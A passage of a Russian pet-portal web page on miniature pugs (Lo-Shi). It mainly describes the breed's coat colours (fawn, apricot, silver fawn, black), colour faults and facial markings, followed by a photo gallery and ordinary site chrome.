невозможно.</p><p>Из-за своей безграничной любви к хозяину Ло-Ши плохо переносят разлуку и очень сильно скучают, если их оставить надолго одних.</p><p><img decoding="async" src="/wp-content/uploads/c/b/d/cbd75b40a48abf68cbfc142fbba0443c.jpeg" alt="" /></p><h2>Окрас</h2><p>В отношении окраса вроде бы ясный и определенный, но, тем не менее, многие неправильно трактуют цвет.</p><p>«Fawn» — бежевый, палевый, песочный — так часто обозначают окрас мопсов в наших родословных — это не совсем правильно. Но нет ничего труднее, чем описание светлого окраса.</p><p>Английское «fawn» — это цвет молодого олененка, но нет ни одного мопса с таким цветом. То, что на мопсе «fawn», на лабрадоре это -«yellow», а на золотистом ритривере — «gold».</p><p>Второй, достаточно редкий перевод, «fawn» — это желто-коричневый. И это больше подходит к цвету мопса и в первоначальных родословных. Итак, «fawn» — это теплый желто-коричневый любого оттенка.</p><p>«Apricot» мопса не имеет ничего общего с «Apricot» пуделя. Это — желтый любой насыщенности с теплым оранжевым отливом. «Silver fawn» — серебристо-желто-коричневый — не должен быть грязным. Он должен быть чистым, холодным желтым, имеющим ту же разницу в двух тонах, какую составляет лунный («moonlight — silver-fawn») и солнечный (sunlight-fawn or apricot) свет.</p><p>Черный окрас — блестящий, иссиня-черный как смоль, черный, как вороново крыло, без примеси рыжего и белого волоса или вкраплений их по всей шерсти. Тусклая шерсть, рыжина или желтые волоски, видимые на шерсти, — серьезный недостаток.</p><p>Слишком много черных мопсов имеют плохой окрас. Он обусловлен слиянием двух цветов, и является серьезным недостатком. Но это не означает, что нельзя вязать желтых собак с черными. Черные собаки, имеющие только ген черного окраса (гомозигодные), встречаются крайне редко. 90% черных собак имеют гены и черного и желтого окраса (гетерозигодные). Поэтому даже от двух черных собак рождаются желтые щенки, у которых уже отсутствует ген черного окраса, и щенки черного окраса, которые, вырастая, вдруг становятся бурыми. Заводчики, имеющие черных собак, или заводчики, желающие получить черных щенков, должны быть готовы к тому, что могут родиться щенки черного окраса с бурым оттенком. Таких щенков желательно продавать, как собак «pet» класса, то есть как домашних любимцев.</p><p>Избегайте зонарного окраса. У светлых особей окрас должен быть свободен от черного и грязи. Затемнение (загрязнение) обычно бывает видно на лбу, ногах, груди, поперек спины или проявляется как широкая седловидная отметина, заставляющая шерсть выглядеть грязной. Это очень серьезный недостаток. Очень часто зонарный окрас прини-мают за серебристый. Это в корне неверно. Истинно серебристый, так же как и абрикосовый, — это редкие окрасы, хотя у наших заводчиков «абрикосовый» — каждый второй щенок. Эксперт может дисквалифицировать собаку за цвет.</p><p>Что касается отметин (маска, родинки, «алмаз», обводка глаз, уши), то вместе с рельефными морщинами они создают неповторимую галерею «лиц» светлых мопсов.</p><p>Черные мопсы отметин не имеют, но их лица не менее выразительны.</p><p>Маска должна быть черной и четко очерченной. Чем интенсивнее окрас, тем лучше. Глубина и ширина маски может отличаться в каждом индивидуальном случае. Обрамляя глаза и брови, маска должна закрывать верхнюю и нижнюю челюсти. Маска вместе с родинками и «алмазом» дает законченную картину головы и создает впечатление о мопсе в целом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='192283,192284,192285,192286,192287,192288,192289,192290,192291,192292'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-192224 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/9/f49a554030c78400e240dc367486c381.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/9/f49a554030c78400e240dc367486c381.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/9/f49a554030c78400e240dc367486c381.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/4/5/045a6476fa783430aca99c57df14973b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/4/5/045a6476fa783430aca99c57df14973b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/4/5/045a6476fa783430aca99c57df14973b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/8/2d8de79183866216f5fd2f87e9e7c55e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/8/2d8de79183866216f5fd2f87e9e7c55e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/8/2d8de79183866216f5fd2f87e9e7c55e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/6/6/266b170267cdcd82d0aacc043dd94f11.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/6/6/266b170267cdcd82d0aacc043dd94f11.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/6/6/266b170267cdcd82d0aacc043dd94f11.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/0/3906ad2771d545363ff42f1b386166ee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/0/3906ad2771d545363ff42f1b386166ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/0/3906ad2771d545363ff42f1b386166ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/5/bd5057b844f9ba1380a581627a91f746.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/5/bd5057b844f9ba1380a581627a91f746.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/5/bd5057b844f9ba1380a581627a91f746.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/8/ed8fb41661e166b4c0d02ab3882d4573.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/8/ed8fb41661e166b4c0d02ab3882d4573.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/8/ed8fb41661e166b4c0d02ab3882d4573.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/1/d11f4c8603a489deb742b0e22d145e30.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/1/d11f4c8603a489deb742b0e22d145e30.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/1/d11f4c8603a489deb742b0e22d145e30.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/7/4/17415b12308368409b0ac9a7baeb115b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/7/4/17415b12308368409b0ac9a7baeb115b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/7/4/17415b12308368409b0ac9a7baeb115b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/3/3/b33a4ee2f256f26362022b2e864b4358.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/3/3/b33a4ee2f256f26362022b2e864b4358.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/3/3/b33a4ee2f256f26362022b2e864b4358.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мини мопс (карликовый): описание американской породы" /></a></dt></dl></div></div><p>«Алмаз» на лбу очень желателен, но его отсутствие большим недостатком не является. Затемненный череп нежелателен.</p><p>«Ремень» — это темная линия, идущая от затылка до хвоста. Исследования, проводимые в течение нескольких лет, показали, что «ремень» только подцветка (концы волос темнее, чем у основания). У светлых мопсов черный «ремень» практически не встречается. У них он коричневый, т. е. темнее основного фона. Нежелательна широкая черная седловидная полоса на спине. Она портит внешний вид собаки, создает впечатление грязного цвета собаки.</p><p>Можно время от времени встретить светлого мопса с черным пушком (подшерстком) на спине. Помните, этого не должно быть, это серьезный недостаток.</p><p>В погоне за более светлым окрасом теряется «алмаз» на лбу, исчезает «ремень» на спине, маска, уши, родинки, осветляются когти. И это не может не вызывать тревоги</p><p> Очень многие мопсы имеют светлые когти, и непонятно, почему эксперты не обращают на это внимание. Стандарт четко указывает — когти черные</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak%2F&amp;t=%D0%9C%D0%B8%D0%BD%D0%B8%20%D0%BC%D0%BE%D0%BF%D1%81%20%28%D0%BA%D0%B0%D1%80%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%29%3A%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak%2F&amp;text=%D0%9C%D0%B8%D0%BD%D0%B8%20%D0%BC%D0%BE%D0%BF%D1%81%20%28%D0%BA%D0%B0%D1%80%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%29%3A%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak%2F&amp;title=%D0%9C%D0%B8%D0%BD%D0%B8%20%D0%BC%D0%BE%D0%BF%D1%81%20%28%D0%BA%D0%B0%D1%80%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%29%3A%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vygladat-lo-si-mopsy-podrobnoe-opisanie-vnesnosti-mini-porody-sobak/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9fea2847f31c641bd6fafcc01a2ec38" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>11 &#43; 19 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="3x2jwglwn3" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769093105" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='192224' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/tecenie-beremennosti-u-jorksirskih-tererov-po-dnam-osobennosti-rodov-doma/" rel="bookmark">Беременность йорка по дням: подробно про роды в домашних условиях</a></li><li><a href="https://klkfavorit.ru/mogut-li-koski-zabrat-bolezn-hozaina/" rel="bookmark">Могут ли кошки «забрать» болезнь хозяина</a></li><li><a href="https://klkfavorit.ru/pravila-uhoda-za-mejn-kunom-osobennosti-soderzania-kak-kormit-mejn-kuna-ctoby-vyros-bolsim/" rel="bookmark">Мейн-кун — уход и содержание</a></li><li><a href="https://klkfavorit.ru/podrobnyj-analiz-sostava-kormov-nasa-marka-dla-kosek-i-kotat-obzor-pitania/" rel="bookmark">Наша марка: корм для кошек и котят, состав</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div 